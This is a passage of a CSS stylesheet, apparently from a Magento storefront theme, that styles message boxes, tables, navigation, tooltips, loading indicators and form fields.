    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
